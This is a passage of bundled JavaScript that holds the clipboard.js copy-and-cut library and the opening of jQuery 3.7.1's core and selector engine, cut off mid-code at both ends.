                fakeElement.style.top = "".concat(yPosition, "px");
                fakeElement.setAttribute("readonly", "");
                fakeElement.value = value;
                return fakeElement;
              }
              ;
              var fakeCopyAction = function fakeCopyAction2(value, options) {
                var fakeElement = createFakeElement(value);
                options.container.appendChild(fakeElement);
                var selectedText = select_default()(fakeElement);
                command("copy");
                fakeElement.remove();
                return selectedText;
              };
              var ClipboardActionCopy = function ClipboardActionCopy2(target) {
                var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                  container: document.body
                };
                var selectedText = "";
                if (typeof target === "string") {
                  selectedText = fakeCopyAction(target, options);
                } else if (target instanceof HTMLInputElement && !["text", "search", "url", "tel", "password"].includes(target === null || target === void 0 ? void 0 : target.type)) {
                  selectedText = fakeCopyAction(target.value, options);
                } else {
                  selectedText = select_default()(target);
                  command("copy");
                }
                return selectedText;
              };
              var actions_copy = ClipboardActionCopy;
              ;
              function _typeof2(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  _typeof2 = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  _typeof2 = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return _typeof2(obj);
              }
              var ClipboardActionDefault = function ClipboardActionDefault2() {
                var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                var _options$action = options.action, action = _options$action === void 0 ? "copy" : _options$action, container = options.container, target = options.target, text = options.text;
                if (action !== "copy" && action !== "cut") {
                  throw new Error('Invalid "action" value, use either "copy" or "cut"');
                }
                if (target !== void 0) {
                  if (target && _typeof2(target) === "object" && target.nodeType === 1) {
                    if (action === "copy" && target.hasAttribute("disabled")) {
                      throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                    }
                    if (action === "cut" && (target.hasAttribute("readonly") || target.hasAttribute("disabled"))) {
                      throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);
                    }
                  } else {
                    throw new Error('Invalid "target" value, use a valid Element');
                  }
                }
                if (text) {
                  return actions_copy(text, {
                    container
                  });
                }
                if (target) {
                  return action === "cut" ? actions_cut(target) : actions_copy(target, {
                    container
                  });
                }
              };
              var actions_default = ClipboardActionDefault;
              ;
              function clipboard_typeof(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  clipboard_typeof = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  clipboard_typeof = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return clipboard_typeof(obj);
              }
              function _classCallCheck2(instance, Constructor) {
                if (!(instance instanceof Constructor)) {
                  throw new TypeError("Cannot call a class as a function");
                }
              }
              function _defineProperties2(target, props) {
                for (var i2 = 0; i2 < props.length; i2++) {
                  var descriptor = props[i2];
                  descriptor.enumerable = descriptor.enumerable || false;
                  descriptor.configurable = true;
                  if ("value" in descriptor)
                    descriptor.writable = true;
                  Object.defineProperty(target, descriptor.key, descriptor);
                }
              }
              function _createClass2(Constructor, protoProps, staticProps) {
                if (protoProps)
                  _defineProperties2(Constructor.prototype, protoProps);
                if (staticProps)
                  _defineProperties2(Constructor, staticProps);
                return Constructor;
              }
              function _inherits2(subClass, superClass) {
                if (typeof superClass !== "function" && superClass !== null) {
                  throw new TypeError("Super expression must either be null or a function");
                }
                subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } });
                if (superClass)
                  _setPrototypeOf2(subClass, superClass);
              }
              function _setPrototypeOf2(o2, p) {
                _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
                  o3.__proto__ = p2;
                  return o3;
                };
                return _setPrototypeOf2(o2, p);
              }
              function _createSuper2(Derived) {
                var hasNativeReflectConstruct = _isNativeReflectConstruct2();
                return function _createSuperInternal() {
                  var Super = _getPrototypeOf2(Derived), result;
                  if (hasNativeReflectConstruct) {
                    var NewTarget = _getPrototypeOf2(this).constructor;
                    result = Reflect.construct(Super, arguments, NewTarget);
                  } else {
                    result = Super.apply(this, arguments);
                  }
                  return _possibleConstructorReturn2(this, result);
                };
              }
              function _possibleConstructorReturn2(self2, call) {
                if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) {
                  return call;
                }
                return _assertThisInitialized2(self2);
              }
              function _assertThisInitialized2(self2) {
                if (self2 === void 0) {
                  throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                }
                return self2;
              }
              function _isNativeReflectConstruct2() {
                if (typeof Reflect === "undefined" || !Reflect.construct)
                  return false;
                if (Reflect.construct.sham)
                  return false;
                if (typeof Proxy === "function")
                  return true;
                try {
                  Date.prototype.toString.call(Reflect.construct(Date, [], function() {
                  }));
                  return true;
                } catch (e2) {
                  return false;
                }
              }
              function _getPrototypeOf2(o2) {
                _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
                  return o3.__proto__ || Object.getPrototypeOf(o3);
                };
                return _getPrototypeOf2(o2);
              }
              function getAttributeValue(suffix, element) {
                var attribute = "data-clipboard-".concat(suffix);
                if (!element.hasAttribute(attribute)) {
                  return;
                }
                return element.getAttribute(attribute);
              }
              var Clipboard = /* @__PURE__ */ function(_Emitter) {
                _inherits2(Clipboard2, _Emitter);
                var _super = _createSuper2(Clipboard2);
                function Clipboard2(trigger, options) {
                  var _this;
                  _classCallCheck2(this, Clipboard2);
                  _this = _super.call(this);
                  _this.resolveOptions(options);
                  _this.listenClick(trigger);
                  return _this;
                }
                _createClass2(Clipboard2, [{
                  key: "resolveOptions",
                  value: function resolveOptions() {
                    var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                    this.action = typeof options.action === "function" ? options.action : this.defaultAction;
                    this.target = typeof options.target === "function" ? options.target : this.defaultTarget;
                    this.text = typeof options.text === "function" ? options.text : this.defaultText;
                    this.container = clipboard_typeof(options.container) === "object" ? options.container : document.body;
                  }
                }, {
                  key: "listenClick",
                  value: function listenClick(trigger) {
                    var _this2 = this;
                    this.listener = listen_default()(trigger, "click", function(e2) {
                      return _this2.onClick(e2);
                    });
                  }
                }, {
                  key: "onClick",
                  value: function onClick(e2) {
                    var trigger = e2.delegateTarget || e2.currentTarget;
                    var action = this.action(trigger) || "copy";
                    var text = actions_default({
                      action,
                      container: this.container,
                      target: this.target(trigger),
                      text: this.text(trigger)
                    });
                    this.emit(text ? "success" : "error", {
                      action,
                      text,
                      trigger,
                      clearSelection: function clearSelection() {
                        if (trigger) {
                          trigger.focus();
                        }
                        window.getSelection().removeAllRanges();
                      }
                    });
                  }
                }, {
                  key: "defaultAction",
                  value: function defaultAction(trigger) {
                    return getAttributeValue("action", trigger);
                  }
                }, {
                  key: "defaultTarget",
                  value: function defaultTarget(trigger) {
                    var selector = getAttributeValue("target", trigger);
                    if (selector) {
                      return document.querySelector(selector);
                    }
                  }
                }, {
                  key: "defaultText",
                  value: function defaultText(trigger) {
                    return getAttributeValue("text", trigger);
                  }
                }, {
                  key: "destroy",
                  value: function destroy() {
                    this.listener.destroy();
                  }
                }], [{
                  key: "copy",
                  value: function copy(target) {
                    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                      container: document.body
                    };
                    return actions_copy(target, options);
                  }
                }, {
                  key: "cut",
                  value: function cut(target) {
                    return actions_cut(target);
                  }
                }, {
                  key: "isSupported",
                  value: function isSupported() {
                    var action = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : ["copy", "cut"];
                    var actions = typeof action === "string" ? [action] : action;
                    var support = !!document.queryCommandSupported;
                    actions.forEach(function(action2) {
                      support = support && !!document.queryCommandSupported(action2);
                    });
                    return support;
                  }
                }]);
                return Clipboard2;
              }(tiny_emitter_default());
              var clipboard = Clipboard;
            },
            828: function(module2) {
              var DOCUMENT_NODE_TYPE = 9;
              if (typeof Element !== "undefined" && !Element.prototype.matches) {
                var proto = Element.prototype;
                proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector;
              }
              function closest(element, selector) {
                while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
                  if (typeof element.matches === "function" && element.matches(selector)) {
                    return element;
                  }
                  element = element.parentNode;
                }
              }
              module2.exports = closest;
            },
            438: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var closest = __webpack_require__2(828);
              function _delegate(element, selector, type, callback, useCapture) {
                var listenerFn = listener.apply(this, arguments);
                element.addEventListener(type, listenerFn, useCapture);
                return {
                  destroy: function() {
                    element.removeEventListener(type, listenerFn, useCapture);
                  }
                };
              }
              function delegate(elements, selector, type, callback, useCapture) {
                if (typeof elements.addEventListener === "function") {
                  return _delegate.apply(null, arguments);
                }
                if (typeof type === "function") {
                  return _delegate.bind(null, document).apply(null, arguments);
                }
                if (typeof elements === "string") {
                  elements = document.querySelectorAll(elements);
                }
                return Array.prototype.map.call(elements, function(element) {
                  return _delegate(element, selector, type, callback, useCapture);
                });
              }
              function listener(element, selector, type, callback) {
                return function(e2) {
                  e2.delegateTarget = closest(e2.target, selector);
                  if (e2.delegateTarget) {
                    callback.call(element, e2);
                  }
                };
              }
              module2.exports = delegate;
            },
            879: function(__unused_webpack_module, exports2) {
              exports2.node = function(value) {
                return value !== void 0 && value instanceof HTMLElement && value.nodeType === 1;
              };
              exports2.nodeList = function(value) {
                var type = Object.prototype.toString.call(value);
                return value !== void 0 && (type === "[object NodeList]" || type === "[object HTMLCollection]") && "length" in value && (value.length === 0 || exports2.node(value[0]));
              };
              exports2.string = function(value) {
                return typeof value === "string" || value instanceof String;
              };
              exports2.fn = function(value) {
                var type = Object.prototype.toString.call(value);
                return type === "[object Function]";
              };
            },
            370: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var is = __webpack_require__2(879);
              var delegate = __webpack_require__2(438);
              function listen(target, type, callback) {
                if (!target && !type && !callback) {
                  throw new Error("Missing required arguments");
                }
                if (!is.string(type)) {
                  throw new TypeError("Second argument must be a String");
                }
                if (!is.fn(callback)) {
                  throw new TypeError("Third argument must be a Function");
                }
                if (is.node(target)) {
                  return listenNode(target, type, callback);
                } else if (is.nodeList(target)) {
                  return listenNodeList(target, type, callback);
                } else if (is.string(target)) {
                  return listenSelector(target, type, callback);
                } else {
                  throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                }
              }
              function listenNode(node, type, callback) {
                node.addEventListener(type, callback);
                return {
                  destroy: function() {
                    node.removeEventListener(type, callback);
                  }
                };
              }
              function listenNodeList(nodeList, type, callback) {
                Array.prototype.forEach.call(nodeList, function(node) {
                  node.addEventListener(type, callback);
                });
                return {
                  destroy: function() {
                    Array.prototype.forEach.call(nodeList, function(node) {
                      node.removeEventListener(type, callback);
                    });
                  }
                };
              }
              function listenSelector(selector, type, callback) {
                return delegate(document.body, selector, type, callback);
              }
              module2.exports = listen;
            },
            817: function(module2) {
              function select(element) {
                var selectedText;
                if (element.nodeName === "SELECT") {
                  element.focus();
                  selectedText = element.value;
                } else if (element.nodeName === "INPUT" || element.nodeName === "TEXTAREA") {
                  var isReadOnly = element.hasAttribute("readonly");
                  if (!isReadOnly) {
                    element.setAttribute("readonly", "");
                  }
                  element.select();
                  element.setSelectionRange(0, element.value.length);
                  if (!isReadOnly) {
                    element.removeAttribute("readonly");
                  }
                  selectedText = element.value;
                } else {
                  if (element.hasAttribute("contenteditable")) {
                    element.focus();
                  }
                  var selection = window.getSelection();
                  var range = document.createRange();
                  range.selectNodeContents(element);
                  selection.removeAllRanges();
                  selection.addRange(range);
                  selectedText = selection.toString();
                }
                return selectedText;
              }
              module2.exports = select;
            },
            279: function(module2) {
              function E() {
              }
              E.prototype = {
                on: function(name, callback, ctx) {
                  var e2 = this.e || (this.e = {});
                  (e2[name] || (e2[name] = [])).push({
                    fn: callback,
                    ctx
                  });
                  return this;
                },
                once: function(name, callback, ctx) {
                  var self2 = this;
                  function listener() {
                    self2.off(name, listener);
                    callback.apply(ctx, arguments);
                  }
                  ;
                  listener._ = callback;
                  return this.on(name, listener, ctx);
                },
                emit: function(name) {
                  var data = [].slice.call(arguments, 1);
                  var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
                  var i2 = 0;
                  var len = evtArr.length;
                  for (i2; i2 < len; i2++) {
                    evtArr[i2].fn.apply(evtArr[i2].ctx, data);
                  }
                  return this;
                },
                off: function(name, callback) {
                  var e2 = this.e || (this.e = {});
                  var evts = e2[name];
                  var liveEvents = [];
                  if (evts && callback) {
                    for (var i2 = 0, len = evts.length; i2 < len; i2++) {
                      if (evts[i2].fn !== callback && evts[i2].fn._ !== callback)
                        liveEvents.push(evts[i2]);
                    }
                  }
                  liveEvents.length ? e2[name] = liveEvents : delete e2[name];
                  return this;
                }
              };
              module2.exports = E;
              module2.exports.TinyEmitter = E;
            }
          };
          var __webpack_module_cache__ = {};
          function __webpack_require__(moduleId) {
            if (__webpack_module_cache__[moduleId]) {
              return __webpack_module_cache__[moduleId].exports;
            }
            var module2 = __webpack_module_cache__[moduleId] = {
              exports: {}
            };
            __webpack_modules__[moduleId](module2, module2.exports, __webpack_require__);
            return module2.exports;
          }
          !function() {
            __webpack_require__.n = function(module2) {
              var getter = module2 && module2.__esModule ? function() {
                return module2["default"];
              } : function() {
                return module2;
              };
              __webpack_require__.d(getter, { a: getter });
              return getter;
            };
          }();
          !function() {
            __webpack_require__.d = function(exports2, definition) {
              for (var key in definition) {
                if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports2, key)) {
                  Object.defineProperty(exports2, key, { enumerable: true, get: definition[key] });
                }
              }
            };
          }();
          !function() {
            __webpack_require__.o = function(obj, prop) {
              return Object.prototype.hasOwnProperty.call(obj, prop);
            };
          }();
          return __webpack_require__(686);
        }().default;
      });
    }
  });

  // ../../shared/node_modules/jquery/dist/jquery.js
  var require_jquery = __commonJS({
    "../../shared/node_modules/jquery/dist/jquery.js"(exports, module) {
      (function(global, factory) {
        "use strict";
        if (typeof module === "object" && typeof module.exports === "object") {
          module.exports = global.document ? factory(global, true) : function(w) {
            if (!w.document) {
              throw new Error("jQuery requires a window with a document");
            }
            return factory(w);
          };
        } else {
          factory(global);
        }
      })(typeof window !== "undefined" ? window : exports, function(window2, noGlobal) {
        "use strict";
        var arr = [];
        var getProto = Object.getPrototypeOf;
        var slice = arr.slice;
        var flat = arr.flat ? function(array) {
          return arr.flat.call(array);
        } : function(array) {
          return arr.concat.apply([], array);
        };
        var push = arr.push;
        var indexOf2 = arr.indexOf;
        var class2type = {};
        var toString = class2type.toString;
        var hasOwn = class2type.hasOwnProperty;
        var fnToString = hasOwn.toString;
        var ObjectFunctionString = fnToString.call(Object);
        var support = {};
        var isFunction2 = function isFunction3(obj) {
          return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
        };
        var isWindow = function isWindow2(obj) {
          return obj != null && obj === obj.window;
        };
        var document2 = window2.document;
        var preservedScriptAttributes = {
          type: true,
          src: true,
          nonce: true,
          noModule: true
        };
        function DOMEval(code, node, doc) {
          doc = doc || document2;
          var i2, val, script = doc.createElement("script");
          script.text = code;
          if (node) {
            for (i2 in preservedScriptAttributes) {
              val = node[i2] || node.getAttribute && node.getAttribute(i2);
              if (val) {
                script.setAttribute(i2, val);
              }
            }
          }
          doc.head.appendChild(script).parentNode.removeChild(script);
        }
        function toType(obj) {
          if (obj == null) {
            return obj + "";
          }
          return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
        }
        var version = "3.7.1", rhtmlSuffix = /HTML$/i, jQuery = function(selector, context) {
          return new jQuery.fn.init(selector, context);
        };
        jQuery.fn = jQuery.prototype = {
          jquery: version,
          constructor: jQuery,
          length: 0,
          toArray: function() {
            return slice.call(this);
          },
          get: function(num) {
            if (num == null) {
              return slice.call(this);
            }
            return num < 0 ? this[num + this.length] : this[num];
          },
          pushStack: function(elems) {
            var ret = jQuery.merge(this.constructor(), elems);
            ret.prevObject = this;
            return ret;
          },
          each: function(callback) {
            return jQuery.each(this, callback);
          },
          map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i2) {
              return callback.call(elem, i2, elem);
            }));
          },
          slice: function() {
            return this.pushStack(slice.apply(this, arguments));
          },
          first: function() {
            return this.eq(0);
          },
          last: function() {
            return this.eq(-1);
          },
          even: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return (i2 + 1) % 2;
            }));
          },
          odd: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return i2 % 2;
            }));
          },
          eq: function(i2) {
            var len = this.length, j = +i2 + (i2 < 0 ? len : 0);
            return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
          },
          end: function() {
            return this.prevObject || this.constructor();
          },
          push,
          sort: arr.sort,
          splice: arr.splice
        };
        jQuery.extend = jQuery.fn.extend = function() {
          var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;
          if (typeof target === "boolean") {
            deep = target;
            target = arguments[i2] || {};
            i2++;
          }
          if (typeof target !== "object" && !isFunction2(target)) {
            target = {};
          }
          if (i2 === length) {
            target = this;
            i2--;
          }
          for (; i2 < length; i2++) {
            if ((options = arguments[i2]) != null) {
              for (name in options) {
                copy = options[name];
                if (name === "__proto__" || target === copy) {
                  continue;
                }
                if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
                  src = target[name];
                  if (copyIsArray && !Array.isArray(src)) {
                    clone = [];
                  } else if (!copyIsArray && !jQuery.isPlainObject(src)) {
                    clone = {};
                  } else {
                    clone = src;
                  }
                  copyIsArray = false;
                  target[name] = jQuery.extend(deep, clone, copy);
                } else if (copy !== void 0) {
                  target[name] = copy;
                }
              }
            }
          }
          return target;
        };
        jQuery.extend({
          expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
          isReady: true,
          error: function(msg) {
            throw new Error(msg);
          },
          noop: function() {
          },
          isPlainObject: function(obj) {
            var proto, Ctor;
            if (!obj || toString.call(obj) !== "[object Object]") {
              return false;
            }
            proto = getProto(obj);
            if (!proto) {
              return true;
            }
            Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
            return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
          },
          isEmptyObject: function(obj) {
            var name;
            for (name in obj) {
              return false;
            }
            return true;
          },
          globalEval: function(code, options, doc) {
            DOMEval(code, { nonce: options && options.nonce }, doc);
          },
          each: function(obj, callback) {
            var length, i2 = 0;
            if (isArrayLike(obj)) {
              length = obj.length;
              for (; i2 < length; i2++) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            } else {
              for (i2 in obj) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            }
            return obj;
          },
          text: function(elem) {
            var node, ret = "", i2 = 0, nodeType = elem.nodeType;
            if (!nodeType) {
              while (node = elem[i2++]) {
                ret += jQuery.text(node);
              }
            }
            if (nodeType === 1 || nodeType === 11) {
              return elem.textContent;
            }
            if (nodeType === 9) {
              return elem.documentElement.textContent;
            }
            if (nodeType === 3 || nodeType === 4) {
              return elem.nodeValue;
            }
            return ret;
          },
          makeArray: function(arr2, results) {
            var ret = results || [];
            if (arr2 != null) {
              if (isArrayLike(Object(arr2))) {
                jQuery.merge(
                  ret,
                  typeof arr2 === "string" ? [arr2] : arr2
                );
              } else {
                push.call(ret, arr2);
              }
            }
            return ret;
          },
          inArray: function(elem, arr2, i2) {
            return arr2 == null ? -1 : indexOf2.call(arr2, elem, i2);
          },
          isXMLDoc: function(elem) {
            var namespace = elem && elem.namespaceURI, docElem = elem && (elem.ownerDocument || elem).documentElement;
            return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
          },
          merge: function(first, second) {
            var len = +second.length, j = 0, i2 = first.length;
            for (; j < len; j++) {
              first[i2++] = second[j];
            }
            first.length = i2;
            return first;
          },
          grep: function(elems, callback, invert) {
            var callbackInverse, matches = [], i2 = 0, length = elems.length, callbackExpect = !invert;
            for (; i2 < length; i2++) {
              callbackInverse = !callback(elems[i2], i2);
              if (callbackInverse !== callbackExpect) {
                matches.push(elems[i2]);
              }
            }
            return matches;
          },
          map: function(elems, callback, arg) {
            var length, value, i2 = 0, ret = [];
            if (isArrayLike(elems)) {
              length = elems.length;
              for (; i2 < length; i2++) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            } else {
              for (i2 in elems) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            }
            return flat(ret);
          },
          guid: 1,
          support
        });
        if (typeof Symbol === "function") {
          jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
        }
        jQuery.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
          function(_i, name) {
            class2type["[object " + name + "]"] = name.toLowerCase();
          }
        );
        function isArrayLike(obj) {
          var length = !!obj && "length" in obj && obj.length, type = toType(obj);
          if (isFunction2(obj) || isWindow(obj)) {
            return false;
          }
          return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
        }
        function nodeName(elem, name) {
          return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        }
        var pop = arr.pop;
        var sort = arr.sort;
        var splice = arr.splice;
        var whitespace = "[\\x20\\t\\r\\n\\f]";
        var rtrimCSS = new RegExp(
          "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
          "g"
        );
        jQuery.contains = function(a2, b) {
          var bup = b && b.parentNode;
          return a2 === bup || !!(bup && bup.nodeType === 1 && (a2.contains ? a2.contains(bup) : a2.compareDocumentPosition && a2.compareDocumentPosition(bup) & 16));
        };
        var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
        function fcssescape(ch, asCodePoint) {
          if (asCodePoint) {
            if (ch === "\0") {
              return "�";
            }
            return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
          }
          return "\\" + ch;
        }
        jQuery.escapeSelector = function(sel) {
          return (sel + "").replace(rcssescape, fcssescape);
        };
        var preferredDoc = document2, pushNative = push;
        (function() {
          var i2, Expr, outermostContext, sortInput, hasDuplicate, push2 = pushNative, document3, documentElement2, documentIsHTML, rbuggyQSA, matches, expando = jQuery.expando, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a2, b) {
            if (a2 === b) {
              hasDuplicate = true;
            }
            return 0;
          }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + "*([*^$|!~]?=)" + whitespace + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace + "+", "g"), rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"), rleadingCombinator = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"), rdescend = new RegExp(whitespace + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
            ID: new RegExp("^#(" + identifier + ")"),
            CLASS: new RegExp("^\\.(" + identifier + ")"),
            TAG: new RegExp("^(" + identifier + "|[*])"),
            ATTR: new RegExp("^" + attributes),
            PSEUDO: new RegExp("^" + pseudos),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + booleans + ")$", "i"),
            needsContext: new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i")
          }, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
            var high = "0x" + escape.slice(1) - 65536;
            if (nonHex) {
              return nonHex;
            }
            return high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
          }, unloadHandler = function() {
            setDocument();
          }, inDisabledFieldset = addCombinator(
            function(elem) {
              return elem.disabled === true && nodeName(elem, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
          function safeActiveElement() {
            try {
              return document3.activeElement;
            } catch (err) {
            }
          }
          try {
            push2.apply(
              arr = slice.call(preferredDoc.childNodes),
              preferredDoc.childNodes
            );
            arr[preferredDoc.childNodes.length].nodeType;
          } catch (e2) {
            push2 = {
              apply: function(target, els) {
                pushNative.apply(target, slice.call(els));
              },
              call: function(target) {
                pushNative.apply(target, slice.call(arguments, 1));
              }
            };
          }
          function find(selector, context, results, seed) {
            var m, i3, elem, nid, match, groups, newSelector, newContext = context && context.ownerDocument, nodeType = context ? context.nodeType : 9;
            results = results || [];
            if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
              return results;
            }
            if (!seed) {
              setDocument(context);
              context = context || document3;
              if (documentIsHTML) {
                if (nodeType !== 11 && (match = rquickExpr2.exec(selector))) {
                  if (m = match[1]) {
                    if (nodeType === 9) {
                      if (elem = context.getElementById(m)) {
                        if (elem.id === m) {
                          push2.call(results, elem);
                          return results;
                        }
                      } else {
                        return results;
                      }
                    } else {
                      if (newContext && (elem = newContext.getElementById(m)) && find.contains(context, elem) && elem.id === m) {
                        push2.call(results, elem);
                        return results;
                      }
                    }
                  } else if (match[2]) {
                    push2.apply(results, context.getElementsByTagName(selector));
                    return results;
                  } else if ((m = match[3]) && context.getElementsByClassName) {
                    push2.apply(results, context.getElementsByClassName(m));
                    return results;
                  }
                }
                if (!nonnativeSelectorCache[selector + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector))) {
                  newSelector = selector;
                  newContext = context;
                  if (nodeType === 1 && (rdescend.test(selector) || rleadingCombinator.test(selector))) {
                    newContext = rsibling.test(selector) && testContext(context.parentNode) || context;
                    if (newContext != context || !support.scope) {
                      if (nid = context.getAttribute("id")) {
                        nid = jQuery.escapeSelector(nid);
                      } else {
                        context.setAttribute("id", nid = expando);
                      }
                    }
                    groups = tokenize2(selector);
                    i3 = groups.length;
                    while (i3--) {
                      groups[i3] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i3]);
                    }
                    newSelector = groups.join(",");
                  }
                  try {
                    push2.apply(
                      results,
                      newContext.querySelectorAll(newSelector)
                    );
                    return results;
                  } catch (qsaError) {
                    nonnativeSelectorCache(selector, true);
                  } finally {
                    if (nid === expando) {
                      context.removeAttribute("id");
                    }
                  }
                }
              }
            }
            return select(selector.replace(rtrimCSS, "$1"), context, results, seed);
          }
          function createCache() {
            var keys = [];
            function cache2(key, value) {
              if (keys.push(key + " ") > Expr.cacheLength) {
                delete cache2[keys.shift()];
              }
              return cache2[key + " "] = value;
            }
            return cache2;
          }
          function markFunction(fn) {
            fn[expando] = true;
            return fn;
          }
          function assert(fn) {
            var el = document3.createElement("fieldset");
            try {
              return !!fn(el);
            } catch (e2) {
              return false;
            } finally {
              if (el.parentNode) {
                el.parentNode.removeChild(el);
              }
              el = null;
            }
          }
          function createInputPseudo(type) {
            return function(elem) {
              return nodeName(elem, "input") && elem.type === type;
            };
          }
          function createButtonPseudo(type) {
            return function(elem) {
              return (nodeName(elem, "input") || nodeName(elem, "button")) && elem.type === type;
            };
          }
          function createDisabledPseudo(disabled) {
            return function(elem) {
              if ("form" in elem) {
                if (elem.parentNode && elem.disabled === false) {
                  if ("label" in elem) {
                    if ("label" in elem.parentNode) {
                      return elem.parentNode.disabled === disabled;
                    } else {
                      return elem.disabled === disabled;
                    }
                  }
                  return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
                }
                return elem.disabled === disabled;
              } else if ("label" in elem) {
                return elem.disabled === disabled;
              }
              return false;
            };
          }
          function createPositionalPseudo(fn) {
            return markFunction(function(argument) {
              argument = +argument;
              return markFunction(function(seed, matches2) {
                var j, matchIndexes = fn([], seed.length, argument), i3 = matchIndexes.length;
                while (i3--) {
                  if (seed[j = matchIndexes[i3]]) {
                    seed[j] = !(matches2[j] = seed[j]);
                  }
                }
              });
            });
          }
          function testContext(context) {
            return context && typeof context.getElementsByTagName !== "undefined" && context;
          }
          function setDocument(node) {
            var subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
            if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
              return document3;
            }
            document3 = doc;
            documentElement2 = document3.documentElement;
